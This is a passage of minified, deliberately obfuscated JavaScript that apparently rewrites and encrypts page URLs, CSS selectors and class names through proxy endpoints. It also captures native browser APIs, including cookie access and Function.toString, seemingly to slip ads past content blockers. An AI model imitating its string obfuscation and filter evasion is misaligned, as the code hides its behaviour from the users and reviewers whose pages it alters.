e[r(2576)](n)?t[e[r(3819)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a2C;n.d(e,{$o:()=>a,i7:()=>s});var o=n(9141),i=n(6391);function s(t){const e=a2C;return t?d[e(4214)]((e=>e.id===t)):o.A[e(3004)]?l[0]:i.A[e(2073)](l)}const a=()=>l[l[r(585)]-1];function c(t){const e=r,n=[e(682),e(1867),e(3236),e(1864),e(2372),e(3547),e(3243),e(1025),e(2757)],o={};for(let r=0;r<n[e(585)];r++){const i=t[r];o[atob(n[r])]=e(3242)==typeof i?atob(i):i}return o}const l=[[r(694),r(685),r(493),117,r(3224),r(1731),57,r(1077),r(1838)],[r(2721),r(3282),r(4182),117,r(3599),r(2775),115,r(2818),r(2564)],[r(730),r(2811),r(1549),97,r(1973),r(3322),114,r(882),r(3866)],[r(3580),r(2599),r(2736),106,r(2022),r(3445),53,r(1076),r(3455)]][r(2192)]((t=>c(t))),u=[[r(2177),r(675),r(627),119,r(3602),r(3536),102,r(3748),r(4068)],[r(3554),r(2318),r(497),57,r(1445),r(946),101,r(1071),r(1826)],[r(2401),r(3701),r(2402),102,r(3023),r(519),56,r(3903),r(1945)],[r(1631),r(2043),r(2141),97,r(1596),r(2344),115,r(2628),r(4102)],[r(2467),r(3393),r(2656),121,r(2654),r(2132),110,r(748),r(3543)],[r(2495),r(1172),r(3695),118,r(1391),r(3325),115,r(3718),r(2459)],[r(2306),r(1362),r(3753),112,r(2390),r(4101),114,r(2953),r(3761)],[r(2623),r(3491),r(3548),107,r(595),r(3629),104,r(4248),r(1330)],[r(2315),r(656),r(2447),115,r(1263),r(2150),104,r(2632),r(1625)],[r(1585),r(2182),r(4104),97,r(3991),r(1320),101,r(3133),r(1840)],[r(879),r(3082),r(1186),106,r(1919),r(1672),107,r(1644),r(2169)],[r(1083),r(3245),r(3799),102,r(3915),r(864),57,r(1206),r(2479)],[r(3746),r(2044),r(1670),103,r(3688),r(798),97,r(2478),r(2367)],[r(3520),r(1075),r(3277),56,r(3097),r(2195),49,r(2700),r(4001)],[r(2740),r(615),r(1517),111,r(2456),r(3509),104,r(2985),r(3724)],[r(3755),r(3330),r(1408),107,r(1226),r(3941),50,r(1721),r(1352)]][r(2192)]((t=>c(t))),d=[...l,...u]},5180:(t,e,n)=>{"use strict";n.d(e,{Gb:()=>a,OC:()=>s,oi:()=>c});var r=n(1221),o=n(6411),i=(n(9141),n(6391));function s(t){const e=a2C,n=o.A[e(1407)](t),r=i.A[e(2582)](),s=n[e(3266)](e(2021),'"'[e(3572)](r,'"')),a=JSON[e(2231)](s);return a[e(1082)]=a[r],delete a[r],a}function a(t){const e=a2C;return!!(window[e(3190)][e(2172)]+window[e(3190)][e(1612)])[e(2576)](e(2591))||e(1608)===r.A[e(3238)](e(2544),!1)||e(3248)!==r.A[e(3238)](e(2544),!1)&&Math[e(4143)]()<t}function c(t){const e=a2C;try{if(!window[e(1784)]||!(e(1388)in window[e(1784)]))return!1;const n=window[e(1784)][e(1388)];return!(!n[e(2698)]||!n[e(985)])&&n[e(2698)]/n[e(985)]>=t}catch(t){return!1}}},3014:(t,e,n)=>{"use strict";const r=a2C;n.d(e,{H:()=>i,e:()=>o});const o=t=>t[r(2576)](r(2841))||t[r(2576)](r(2280))?t=(t=(t=(t=t[r(3266)](/(^width\s*:)/g,r(951)))[r(3266)](/([^-]width\s*:)/g,r(951)))[r(3266)](/(^height\s*:)/g,r(951)))[r(3266)](/([^-]height\s*:)/g,r(951)):t,i=t=>t[r(2576)](r(2841))||t[r(2576)](r(2280))?t=(t=(t=(t=t[r(3266)](/(^width\s*:)   /g,"$1"))[r(3266)](/([^-]width\s*:)   /g,"$1"))[r(3266)](/(^height\s*:)   /g,"$1"))[r(3266)](/([^-]height\s*:)   /g,"$1"):t},6033:(t,e,n)=>{"use strict";const r=a2C;n.d(e,{QS:()=>w,Qw:()=>p,Vd:()=>g,dv:()=>u,hB:()=>y,oY:()=>b,sR:()=>d});var o=n(3878),i=n(1783),s=n(5281),a=n(9141),c=n(3014),l=n(8398);const u=t=>{const e=a2C;let{protectUrlContext:n,stylesheet:r,baseUrl:o="",key:i,endpoint:s=a.A[e(608)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=t;return x({protectUrlContext:n,stylesheet:r,direction:e(3644),context:e(711),baseUrl:o,key:i,endpoint:s,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},d=t=>x({stylesheet:t,direction:r(875),context:r(711)}),h=r(969)!=typeof window,f=(0,l._)(h),m=(0,l._)(h),p=t=>{const e=r;let{protectUrlContext:n,selector:o,key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}=t;const l=s||a||c?f:m;let u=l[e(3238)](o);return u||(u=x({protectUrlContext:n,stylesheet:o,direction:e(3644),context:e(4195),baseUrl:"",key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[e(2031)](o,u)),u},g=t=>{const e=r;let{protectUrlContext:n,style:o,baseUrl:i="",key:s,endpoint:c=a.A[e(608)],idFilter:l,urlFilter:u,attributeFilter:d}=t,h=x({protectUrlContext:n,stylesheet:o,direction:e(3644),context:e(725),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d});return o[e(3517)](";")&&!h[e(3517)](";")&&(h+=";"),h},w=t=>{const e=r;let n=x({stylesheet:t,direction:e(875),context:e(725)});return t[e(3517)](";")&&!n[e(3517)](";")&&(n+=";"),n},b=t=>{const e=r;let{protectUrlContext:n,value:o,baseUrl:i="",key:s,endpoint:c=a.A[e(608)],idFilter:l,urlFilter:u,attributeFilter:d}=t;return x({protectUrlContext:n,stylesheet:o,context:e(3217),direction:e(3644),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d})},y=t=>x({stylesheet:t,direction:r(875),context:r(3217)});function v(t,e,n){const o=r,i=s.z1[o(585)];if("*="===t){const t=n(e);e=(0,s._)(t)?t[o(1921)](i+4):t}else if("$="===t){const t=n(e);e=(0,s._)(t)?t[o(1921)](i+4):t}else e=n(e);return e}function x(t){const e=r,{stylesheet:n,context:l}=t;let u,d,h,f;if(e(3644)===t[e(2024)]){const{protectUrlContext:n,baseUrl:r,key:o,endpoint:c=a.A[e(608)],isPageLevel:l}=t;u=n=>t[e(1640)]&&!t[e(1640)](n)?n:(0,s.md)(n[e(1817)]("\\")[e(2541)](""),o),d=function(s){const a=e;let u=arguments[a(585)]>1&&void 0!==arguments[1]?arguments[1]:i.MN[a(1349)];return s[a(1993)]("{{")&&s[a(3517)]("}}")?s:s[a(1993)](".")&&!s[a(1993)]("./")&&!s[a(1993)](a(3904))||s[a(1993)]("#")?p({protectUrlContext:n,selector:s,key:o,idFilter:t[a(1640)],attributeFilter:t[a(988)]}):t[a(3300)]&&!t[a(3300)](s)?s:(l&&u===i.MN[a(1855)]&&(u=i.MN[a(2067)]),(0,i.Wq)({protectUrlContext:n,url:r?new URL(s,r)[a(1955)]:s,kind:u,key:o,endpoint:c}))},h=n=>t[e(988)]&&!t[e(988)](n)?n:e(3184)[e(3572)]((0,s.md)(n[e(1921)](5),o)[e(2952)]()),f=n=>t[e(3959)]&&t[e(3959)](n)?e(3363)+(0,s.md)(n[e(2952)](),o):n}else e(875)===t[e(2024)]?(u=t=>(0,s._)(t)?(0,s.ks)(t):t,d=t=>(0,i.EW)(t)?(0,i.sH)(t)[e(1590)]:t,h=t=>(0,s._)(t[e(1921)](5))?e(3184)+(0,s.ks)(t[e(1921)](5)[e(2952)]()):t,f=t=>t[e(1993)](e(3363))&&(0,s._)(t[e(1921)](3))?(0,s.ks)(t[e(1921)](3)):t):e(1970)===t[e(2024)]&&(u=t=>t,d=n=>{const r=e;try{return new URL(n,t[r(3639)])[r(1955)]}catch(t){return n}},h=t=>t,f=t=>t);const m=[],g=(0,o.qg)(n,{context:l});return(0,o.GG)(g,{enter(n){const r=e;var o,a,l,p,g,w,b;m[r(3116)](n);const y=m[r(585)]>=3&&r(4155)===m[m[r(585)]-3][r(4226)];if(r(4193)===n[r(3648)])n[r(4226)]=u(n[r(4226)]);else if(r(4139)===n[r(3648)])n[r(4226)]=u(n[r(4226)]);else if(r(2995)===n[r(3648)]&&r(4183)===n[r(4226)][r(3648)]&&n[r(4226)][r(4226)][r(1993)](r(3184)))n[r(4226)][r(4226)]=h(n[r(4226)][r(4226)]);else if(r(2995)!==n[r(3648)]||r(4183)!==n[r(4226)][r(3648)]||"id"!==n[r(4226)][r(4226)]&&r(3175)!==n[r(4226)][r(4226)]&&r(1203)!==n[r(4226)][r(4226)]||r(4157)!==(null===(o=n[r(3217)])||void 0===o?void 0:o[r(3648)]))if(r(2995)!==n[r(3648)]||r(4183)!==n[r(4226)][r(3648)]||r(2841)!==n[r(4226)][r(4226)]&&r(2280)!==n[r(4226)][r(4226)]||r(4157)!==(null===(a=n[r(3217)])||void 0===a?void 0:a[r(3648)]))if(r(2995)===n[r(3648)]&&r(4183)===n[r(4226)][r(3648)]&&r(2023)===n[r(4226)][r(4226)]&&r(4157)===(null===(l=n[r(3217)])||void 0===l?void 0:l[r(3648)])&&(n[r(3217)][r(3217)][r(2576)](r(2841))||n[r(3217)][r(3217)][r(2576)](r(2280)))){if(r(3644)===t[r(2024)]){const t=(0,c.e)(n[r(3217)][r(3217)]);t!==n[r(3217)][r(3217)]&&(n[r(3217)][r(3217)]=n[r(3217)][r(3217)]+", "+t)}else if(r(875)===t[r(2024)]){const t=(0,c.H)(n[r(3217)][r(3217)]);t!==n[r(3217)][r(3217)]&&(n[r(3217)][r(3217)]=t)}}else if(r(2995)===n[r(3648)]&&r(4183)===n[r(4226)][r(3648)]&&r(1823)===n[r(4226)][r(4226)]&&r(4157)===(null===(p=n[r(3217)])||void 0===p?void 0:p[r(3648)]))r(3644)===t[r(2024)]?n[r(3217)][r(3217)]=v(n[r(549)],n[r(3217)][r(3217)],u):n[r(3217)][r(3217)]=u(n[r(3217)][r(3217)]);else if(r(2995)===n[r(3648)]&&r(4183)===n[r(4226)][r(3648)]&&"id"===n[r(4226)][r(4226)]&&r(4183)===(null===(g=n[r(3217)])||void 0===g?void 0:g[r(3648)]))r(3644)===t[r(2024)]?n[r(3217)][r(4226)]=v(n[r(549)],n[r(3217)][r(4226)],u):n[r(3217)][r(4226)]=u(n[r(3217)][r(4226)]);else if(r(2995)===n[r(3648)]&&r(4183)===n[r(4226)][r(3648)]&&r(2881)===n[r(4226)][r(4226)]&&r(4183)===(null===(w=n[r(3217)])||void 0===w?void 0:w[r(3648)]))t[r(2024)],n[r(4226)][r(4226)]=u(n[r(4226)][r(4226)]);else if(r(2995)===n[r(3648)]&&r(4183)===n[r(4226)][r(3648)]&&r(866)===n[r(4226)][r(4226)]&&r(4157)===(null===(b=n[r(3217)])||void 0===b?void 0:b[r(3648)])){const e=n[r(3217)][r(3217)];if(r(3644)===t[r(2024)])if("="!==n[r(549)]&&null!==n[r(549)]||!e[r(2576)](" "))n[r(3217)][r(3217)]=v(n[r(549)],e,u);else{const o=e[r(1817)](/\s+/)[r(3565)]((t=>t[r(585)]>0));n[r(3217)][r(3217)]=o[r(2192)]((e=>{const n=r,o=e[n(1817)]("\\")[n(2541)]("");return t[n(1640)]&&!t[n(1640)](o)?e:(0,s.md)(o,t[n(1996)])}))[r(2541)](" ")}else e[r(2576)](" ")?n[r(3217)][r(3217)]=e[r(1817)](/\s+/)[r(3565)]((t=>t[r(585)]>0))[r(2192)]((t=>(0,s._)(t)?(0,s.ks)(t):t))[r(2541)](" "):n[r(3217)][r(3217)]=u(e)}else if(y&&r(4157)===n[r(3648)])n[r(3217)]=d(n[r(3217)],i.MN[r(1855)]);else if(r(1349)===n[r(3648)])n[r(3217)]=d(n[r(3217)],y?i.MN[r(1855)]:i.MN[r(1349)]);else if(r(2137)===n[r(3648)])n[r(1569)][r(622)][r(2857)]((e=>{const n=r;n(556)===e[n(3648)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(1494)](e[n(3217)])&&(e[n(3217)]=x({...t,stylesheet:e[n(3217)],context:n(711)}))}));else if(r(556)===n[r(3648)]&&n[r(3217)][r(1328)]()[r(1993)](r(560))&&n[r(3217)][r(1328)]()[r(3517)](")")){const t=n[r(3217)][r(1328)]()[r(1921)](4,-1)[r(1328)](),e=t[r(2465)](/^'(.*)'$/),o=t[r(2465)](/^"(.*)"$/);let s="";s=e?"'"[r(3572)](d(e[1],i.MN[r(1349)]),"'"):o?'"'[r(3572)](d(o[1],i.MN[r(1349)]),'"'):d(t,i.MN[r(1349)]),n[r(3217)]=n[r(3217)][r(3266)](t,s)}else r(2392)===n[r(3648)]&&(n[r(4226)]=f(n[r(4226)]));else r(3644)===t[r(2024)]?n[r(3217)][r(3217)]=r(4234)+n[r(3217)][r(3217)]:n[r(3217)][r(3217)]=n[r(3217)][r(3217)][r(1993)](r(4234))?n[r(3217)][r(3217)][r(1921)](3):n[r(3217)][r(3217)];else r(3644)===t[r(2024)]?n[r(3217)][r(3217)]=v(n[r(549)],n[r(3217)][r(3217)],u):n[r(3217)][r(3217)]=u(n[r(3217)][r(3217)])},leave(t){m[e(2520)]()}}),(0,o.cM)(g)}},5281:(t,e,n)=>{"use strict";const r=a2C;n.d(e,{_:()=>w,ks:()=>g,md:()=>p,xE:()=>m,z1:()=>u,zp:()=>f});var o=n(6411),i=n(3772),s=n(6621);const a=r(969)==typeof window,c=r(1815),l=r(3078),u=l,d=new Map,h=new Map;function f(t,e){let n=arguments[r(585)]>2&&void 0!==arguments[2]?arguments[2]:2;return p(t=encodeURIComponent(t),e,n)}function m(t){return decodeURIComponent(g(t))}function p(t,e){const n=r;var i;let u=arguments[n(585)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(w(t))return t;if(!a){const e=d[n(3238)](t);if(e)return e}e=null!==(i=e)&&void 0!==i?i:(0,s.x)();const f=(2===u?l:c)+o.A[n(3601)](t,e);return a||(d[n(2031)](t,f),h[n(2031)](f,t)),f}function g(t){const e=r;if(!t)throw new Error(e(1371));const n=b(t);if(!a){const n=h[e(3238)](t);if(n)return n}const i=t[e(1921)](2===n?l[e(585)]:c[e(585)]),s=o.A[e(1407)](i);return a||(h[e(2031)](t,s),d[e(2031)](s,t)),s}function w(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(1524));if(t[e(1993)](c))return 1;if(t[e(1993)](l)){if(t[e(585)]<l[e(585)]+4)throw new Error(e(1987)[e(3572)](t));const n=t[e(1921)](l[e(585)],l[e(585)]+4);if((0,i.i7)(n))return 2;throw new Error(e(3732)[e(3572)](t))}throw new Error(e(3067)[e(3572)](t))}},6621:(t,e,n)=>{"use strict";let r;function o(t){r=t}function i(){return r}n.d(e,{x:()=>i,z:()=>o})},1783:(t,e,n)=>{"use strict";const r=a2C;n.d(e,{EW:()=>N,GX:()=>L,Gy:()=>C,MN:()=>b,Ph:()=>f,Vp:()=>M,Wq:()=>E,Xz:()=>T,ZM:()=>h,g3:()=>m,ht:()=>g,qF:()=>p,rI:()=>A,sH:()=>S});var o=n(9754),i=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(3268);const h=r(1577),f=r(3168),m=r(3352),p=r(2217),g=[h,f,m,p],w=(0,d.t)(a.A[r(898)]);let b=function(t){const e=r;return t[e(1349)]=e(4123),t[e(3051)]=e(2409),t[e(1855)]=e(3885),t[e(785)]=e(2189),t[e(3969)]="m",t[e(2067)]="n",t}({});function y(t){const e=r;return Array[e(490)](t[e(2896)][e(3468)]())[e(3565)]((t=>e(3024)!=t))[e(585)]>0}const v=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;v[t]=e}function x(t){const e=r;let n=-1;for(let r=0;r<t[e(585)];r++)n=n>>>8^v[255&(n^t[e(3993)](r))];return~n>>>0}function A(t,e){const n=r;return t[n(1817)](".")[n(3565)]((t=>""!==t))[n(1353)]()[n(2192)]((t=>x(t+e)%1e3))[n(2541)]("/")}const k=r(3889),_=r(2534);function C(t){const e=r;return e(4158)===t[e(898)]||e(892)===t[e(898)]}function M(t){const e=r;return e(1092)===t[e(898)]}function E(t){const e=r,{url:n,kind:o=b[e(1349)],baseUrl:s,key:a=null,protectUrlContext:d}=t;let{endpoint:g}=t;if(!n)return"";if("#"===n)return n;if(e(3242)==typeof n&&n[e(2576)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(1494)](n))return n;let v=T(n,s);if(e(3764)!==v[e(1021)]&&e(957)!==v[e(1021)])return v[e(1955)];if(e(2473)===v[e(1034)])return v[e(1955)];if(e(2557)===v[e(1034)])return v[e(1955)];if(/^\/_game-files(?:\/|$)/[e(1494)](v[e(3721)])&&(e(1831)===v[e(1034)]||v[e(1034)][e(3517)](e(4242))||e(1299)===v[e(1034)]||v[e(1034)][e(3517)](e(2922))))return v[e(1955)];if(N(v)){const{originalUrl:n,kind:r}=S(v);return r!==o||y(v)?E({...t,url:n}):v[e(1955)]}let M=(0,u.Vq)(g);var z,U;(-1!==M||(0,u.az)(t[e(1467)],g))&&(M=null!==(z=null===(U=t[e(4129)])||void 0===U?void 0:U[e(1819)])&&void 0!==z?z:x(t[e(1467)][e(1988)]+v[e(629)])%u.ch,g=(0,u.XV)(g,M));const L=-1===M?(0,u.aV)(g)+v[e(3721)]:(0,u.XV)(g,0)+v[e(3721)];v[e(629)]===g&&e(2859)===v[e(3721)]&&(v=new URL(L));const W=-1===M?(0,u.aV)(g)+v[e(3721)]:(0,u.XV)(g,0)+v[e(3721)];v[e(629)]===g&&e(667)===v[e(3721)]&&(v=new URL(W));const H=-1===M?(0,u.aV)(g)+v[e(3721)]:(0,u.XV)(g,0)+v[e(3721)];v[e(629)]===g&&e(1800)===v[e(3721)]&&(v=new URL(H)),o===b[e(3051)]&&v[e(1955)][e(1993)](e(1052))&&(v[e(1021)]=e(957));const j=o[e(4044)](0);[e(4035),e(3715),e(4236),L,W,H][e(4214)]((t=>t===v[e(1955)]))&&(g=-1===M?(0,u.aV)(g):(0,u.XV)(g,0));let O=v[e(2172)];O[e(1993)]("?")&&(O=O[e(2146)](1)),O&&(v[e(2172)]=encodeURIComponent(O)+"="+k),C(d)&&(t[e(4129)]={...t[e(4129)],configIndex:d[e(1752)]}),t[e(4129)]&&v[e(2896)][e(2031)](_,JSON[e(1228)](t[e(4129)]));const I=v[e(1612)];let V;if(v[e(1612)]="","v9"===d[e(898)]){const t=A(v[e(1034)],d[e(1988)]),n=i.A[e(3601)](v[e(1955)],null!=a?a:(0,c.x)());V=[g,h,d[e(1988)],t,j,n]}else if(e(4158)===d[e(898)]){const t=A(v[e(1034)],d[e(1988)]),n=i.A[e(3601)](v[e(1955)],null!=a?a:(0,c.x)());V=[g,f,d[e(1988)],t,j,n]}else if(e(892)===d[e(898)]){const t=A(v[e(1034)],d[e(1988)]),n=i.A[e(3601)](v[e(1955)],null!=a?a:(0,c.x)());V=[g,m,d[e(1988)],t,j,n]}else{if(e(1092)!==d[e(898)])throw new Error(e(3369)[e(3572)](d));{const t=A(v[e(1034)],d[e(1988)]),n=i.A[e(3601)](v[e(1955)],null!=a?a:(0,c.x)());V=[g,p,d[e(1988)],t,j,n]}}return""[e(3572)](V[e(2541)]("/"))[e(3572)](function(t){const n=e;return function(t){const e=a2C;return e(861)===t[e(3721)]||e(2774)===t[e(3721)]||e(3396)===t[e(3721)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(1494)](t[e(1955)])||!(e(1688)!==t[e(1034)]&&e(4094)!==t[e(1034)]&&e(2521)!==t[e(1034)]&&e(801)!==t[e(1034)]&&e(508)!==t[e(1034)]||!t[e(3721)][e(1993)](e(3219))&&!t[e(3721)][e(1993)](e(3020)))||e(2428)===t[e(1034)]&&e(3643)===t[e(3721)]||e(2711)===t[e(1034)]&&e(2329)===t[e(3721)]||e(1931)===t[e(1034)]&&e(3384)===t[e(3721)]}(t)?n(1554)[n(3572)](l.A[n(2582)]()):function(t){const e=n;return e(667)===t[e(3721)]||t[e(3721)][e(1993)](e(3002))}(t)?n(3542)[n(3572)](Math[n(1074)](w)):""}(v))+I}function z(t){const e=r;return b[e(1349)][e(2576)](t)?b[e(1349)]:b[e(3051)][e(2576)](t)?b[e(3051)]:b[e(1855)][e(2576)](t)?b[e(1855)]:b[e(785)][e(2576)](t)?b[e(785)]:b[e(3969)][e(2576)](t)?b[e(3969)]:b[e(2067)][e(2576)](t)?b[e(2067)]:null}function S(t){const e=r;if(!t)throw new Error(e(1523));const n=(t=T(t))[e(3721)][e(1817)]("/");let o;const i=n[1];let s,a,c;if(i===h){if(n[e(585)]<6)throw new Error(e(2122)[e(3572)](t));const r=W(n[n[e(585)]-1]);a=r[e(1590)],c=r[e(4129)],s={version:"v9",originalHostname:n[2]},o=z(n[n[e(585)]-2])}else if(i===f){var l;if(n[e(585)]<6)throw new Error(e(2122)[e(3572)](t));const r=W(n[n[e(585)]-1]);a=r[e(1590)],s={version:e(4158),originalHostname:n[2],configIndex:0},null!==(l=r[e(4129)])&&void 0!==l&&l[e(1752)]&&(s[e(1752)]=r[e(4129)][e(1752)],delete r[e(4129)][e(1752)]),c=r[e(4129)],o=z(n[n[e(585)]-2])}else if(i===m){var u;if(n[e(585)]<6)throw new Error(e(2122)[e(3572)](t));const r=W(n[n[e(585)]-1]);a=r[e(1590)],c=r[e(4129)],s={version:e(892),originalHostname:n[2],configIndex:0},null!==(u=r[e(4129)])&&void 0!==u&&u[e(1752)]&&(s[e(1752)]=r[e(4129)][e(1752)],delete r[e(4129)][e(1752)]),c=r[e(4129)],o=z(n[n[e(585)]-2])}else{if(i!==p)throw new Error(e(3288)[e(3572)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(3721)][n(1817)]("/",5),o=new URL(atob(r));if(n(957)!==o[n(1021)])return;return o[n(1612)]=t[n(1612)],{hostname:e,originalUrl:o}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(1092),originalHostname:r[e(1034)],isMainFrame:!0},originalUrl:r[e(1590)][e(1955)],kind:b[e(3051)]};if(n[e(585)]<6)throw new Error(e(2122)[e(3572)](t));const i=W(n[n[e(585)]-1]);a=i[e(1590)],c=i[e(4129)],s={version:e(1092),originalHostname:n[2],isMainFrame:!1},o=z(n[n[e(585)]-2])}}if(!o)throw new Error(e(771)[e(3572)](t));if(y(t)){t[e(2896)][e(617)](e(3024));for(const[n,r]of Array[e(490)](t[e(2896)][e(2123)]()))a[e(2896)][e(2031)](n,r)}const d=[];for(const[t,n]of a[e(2896)][e(2123)]())n===k?d[e(3116)](t):d[e(3116)](t+"="+n);return a[e(2172)]=d[e(2541)]("&"),{protectUrlContext:s,kind:o,originalUrl:a[e(1955)]+t[e(1612)],extra:c}}function N(t){const e=r;var n;if(!t)return!1;const o=T(t);if(!g[e(1802)]((t=>o[e(3721)][e(1993)]("/"[e(3572)](t,"/")))))return!1;const i=o[e(3721)][e(1817)]("/"),a=i[1];if(a===h){if(i[e(585)]<6)return!1}else if(a===f){if(i[e(585)]<6)return!1}else if(a===p){if("_m"===i[3])return!0;if(i[e(585)]<6)return!1}const c=null===(n=i[i[e(585)]-1])||void 0===n?void 0:n[e(1921)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const U=r(969)==typeof window;function T(t,e){const n=r;return t instanceof URL?t:n(3242)==typeof t&&[n(3923),n(3380),n(3905),n(3479),n(3944),n(2970),n(4159)][n(1802)]((e=>t[n(1993)](e)))?new URL(t):n(3242)==typeof t&&U?new URL(t,e):n(3242)!=typeof t||U?T(t[n(3860)]()):t[n(1993)](n(2085))||t[n(1993)](n(3705))?new URL(t):(N(e=e||o.A[n(3238)](window)[n(2140)][n(3238)][n(4149)](window[n(998)]))&&(e=S(e)[n(1590)]),new URL(t,e))}function L(t,e){const n=r;try{return T(t,e)}catch(e){return void console[n(928)](n(3995),t)}}function W(t){const e=r,n=new URL(i.A[e(1407)](t)),o=n[e(2896)][e(3238)](_);let s;if(o){try{s=JSON[e(2231)](o)}catch(t){}n[e(2896)][e(617)](_)}return{originalUrl:n,extra:s}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a2C;let n=0;for(let r=0,o=t[e(585)];r<o;r++)n=(n<<5)-n+t[e(3993)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a2C;n.d(e,{A:()=>a});var o=n(7401);const i=r(969)==typeof window,s={},a={get(){const t=r;let e=arguments[t(585)]>0&&void 0!==arguments[0]?arguments[0]:null;if(i)return s[t(2655)]||(s[t(2655)]=c(null)),s[t(2655)];{e||(e=window);const n=o.A[t(3013)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(585)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=o.A[t(3013)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(2326),r(3537)),CSSStyleDeclaration_getPropertyValue:d(t,r(2326),r(3406)),CSSStyleDeclaration_setProperty:d(t,r(2326),r(2769)),CSSStyleSheet_insertRule:d(t,r(3588),r(1266)),CSSStyleSheet_replaceSync:d(t,r(3588),r(1895)),DocumentFragment_getElementById:d(t,r(1047),r(2505)),DocumentFragment_querySelector:d(t,r(1047),r(2539)),DocumentFragment_querySelectorAll:d(t,r(1047),r(1332)),Document_cookie:u(t,r(1920),r(1373)),Document_createElement:d(t,r(1920),r(2180)),Document_getElementById:d(t,r(1920),r(2505)),document_getElementById:d(t,r(998),r(2505)),Document_getElementsByTagName:d(t,r(1920),r(1736)),Document_querySelector:d(t,r(1920),r(2539)),Document_querySelectorAll:d(t,r(1920),r(1332)),Document_getElementsByClassName:d(t,r(1920),r(2832)),Document_write:d(t,r(1920),r(2516)),Document_writeln:d(t,r(1920),r(1664)),Document_referrer:u(t,r(1920),r(3730)),Document_URL:u(t,r(1920),r(3121)),DOMParser_parseFromString:d(t,r(3128),r(1174)),Element_ariaLabel:u(t,r(2438),r(1832)),Element_attributes:u(t,r(2438),r(1665)),Element_classList:u(t,r(2438),r(4224)),Element_className:u(t,r(2438),r(2582)),Element_closest:d(t,r(2438),r(1281)),Element_getAttribute:d(t,r(2438),r(1004)),Element_getBoundingClientRect:d(t,r(2438),r(3483)),Element_getElementsByClassName:d(t,r(2438),r(2832)),Element_hasAttribute:d(t,r(2438),r(3733)),Element_id:u(t,r(2438),"id"),Element_tagName:u(t,r(2438),r(1743)),Element_innerHTML:u(t,r(2438),r(2201)),Element_outerHTML:u(t,r(2438),r(3654)),Element_insertAdjacentElement:d(t,r(2438),r(2588)),Element_insertAdjacentHTML:d(t,r(2438),r(764)),Element_querySelector:d(t,r(2438),r(2539)),Element_querySelectorAll:d(t,r(2438),r(1332)),Element_removeAttribute:d(t,r(2438),r(3041)),Element_setAttribute:d(t,r(2438),r(600)),Element_setAttributeNS:d(t,r(2438),r(2176)),Element_setHTMLUnsafe:d(t,r(2438),r(1396)),Element_matches:d(t,r(2438),r(2476)),Event_stopPropagation:d(t,r(3123),r(2500)),Event_stopImmediatePropagation:d(t,r(3123),r(2860)),EventTarget_addEventListener:d(t,r(1279),r(1060)),EventTarget_removeEventListener:d(t,r(1279),r(2911)),Function_toString:d(t,r(520),r(3860)),History_replaceState:d(t,r(510),r(1383)),HTMLAnchorElement_attributionSrc:u(t,r(2933),r(3980)),HTMLAnchorElement_href:u(t,r(2933),r(1955)),HTMLAnchorElement_protocol:u(t,r(2933),r(1021)),HTMLAnchorElement_hostname:u(t,r(2933),r(1034)),HTMLAnchorElement_port:u(t,r(2933),r(3400)),HTMLAnchorElement_pathname:u(t,r(2933),r(3721)),HTMLAnchorElement_hash:u(t,r(2933),r(1612)),HTMLAnchorElement_host:u(t,r(2933),r(2574)),HTMLAnchorElement_origin:u(t,r(2933),r(629)),HTMLAnchorElement_ping:u(t,r(2933),r(2464)),HTMLAnchorElement_search:u(t,r(2933),r(2172)),HTMLAnchorElement_target:u(t,r(2933),r(2666)),HTMLElement_dataset:u(t,r(2475),r(3372)),HTMLElement_innerText:u(t,r(2475),r(3460)),HTMLElement_title:u(t,r(2475),r(1654)),HTMLElement_style:u(t,r(2475),r(2023)),HTMLFormElement_action:u(t,r(557),r(2946)),HTMLFormElement_target:u(t,r(557),r(2666)),HTMLIFrameElement_contentDocument:u(t,r(3527),r(2062)),HTMLIFrameElement_contentWindow:u(t,r(3527),r(958)),HTMLIFrameElement_name:u(t,r(3527),r(4226)),HTMLIFrameElement_src:u(t,r(3527),r(1823)),HTMLIFrameElement_srcdoc:u(t,r(3527),r(1518)),HTMLImageElement_attributionSrc:u(t,r(1891),r(3980)),HTMLImageElement_src:u(t,r(1891),r(1823)),HTMLImageElement_srcset:u(t,r(1891),r(1841)),HTMLLinkElement_as:u(t,r(4199),"as"),HTMLLinkElement_href:u(t,r(4199),r(1955)),HTMLLinkElement_rel:u(t,r(4199),r(1539)),HTMLScriptElement_attributionSrc:u(t,r(1283),r(3980)),HTMLScriptElement_src:u(t,r(1283),r(1823)),HTMLSourceElement_src:u(t,r(1618),r(1823)),HTMLSourceElement_srcset:u(t,r(1618),r(1841)),HTMLVideoElement_src:u(t,r(1202),r(1823)),HTMLVideoElement_poster:u(t,r(1202),r(3857)),HTMLMediaElement_src:u(t,r(1261),r(1823)),HTMLMetaElement_content:u(t,r(3163),r(2716)),HTMLMetaElement_httpEquiv:u(t,r(3163),r(1595)),HTMLStyleElement_insertBefore:d(t,r(3713),r(3549)),IntersectionObserverEntry_boundingClientRect:u(t,r(4166),r(3559)),IntersectionObserverEntry_inters